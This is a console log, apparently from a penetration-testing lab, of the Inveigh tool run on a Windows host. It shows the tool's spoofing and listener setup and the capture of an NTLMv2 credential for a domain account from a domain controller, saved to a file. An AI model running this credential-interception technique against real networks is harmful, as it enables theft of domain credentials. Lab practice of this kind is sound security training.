 PS C:\Users\mssqlsvc\Desktop> .\Inveigh.exe
[*] Inveigh 2.0.11 [Started 2025-02-20T03:49:39 | PID 4148]
[+] Packet Sniffer Addresses [IP 172.16.7.50 | IPv6 fe80::a9e1:9b6d:dcb:ec67%9]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.7.50 | IPv6 fe80::a9e1:9b6d:dcb:ec67%9]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Users\mssqlsvc\Desktop]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[.] [03:51:12] TCP(445) SYN packet from 172.16.7.3:59860
[.] [03:51:12] SMB1(445) negotiation request detected from 172.16.7.3:59860
[.] [03:51:12] SMB2+(445) negotiation request detected from 172.16.7.3:59860
[+] [03:51:13] SMB(445) NTLM challenge [0E4BB06880761EB4] sent to 172.16.7.50:59860
[+] [03:51:13] SMB(445) NTLMv2 captured for [INLANEFREIGHT\CT059] from 172.16.7.3(DC01):59860:
[!] [03:51:13] SMB(445) NTLMv2 for [INLANEFREIGHT\CT059] written to Inveigh-NTLMv2.txt
[ ] [03:51:22] mDNS(QM)(A) request [INLANEFRIGHT.LOCAL] from 172.16.7.3 [disabled]
[ ] [03:51:22] mDNS(QM)(A) request [INLANEFRIGHT.LOCAL] from fe80::ad6c:1b63:973a:476f%9 [disabled]
[ ] [03:51:22] mDNS(QM)(AAAA) request [INLANEFRIGHT.LOCAL] from fe80::ad6c:1b63:973a:476f%9 [disabled]
[ ] [03:51:22] mDNS(QM)(AAAA) request [INLANEFRIGHT.LOCAL] from 172.16.7.3 [disabled]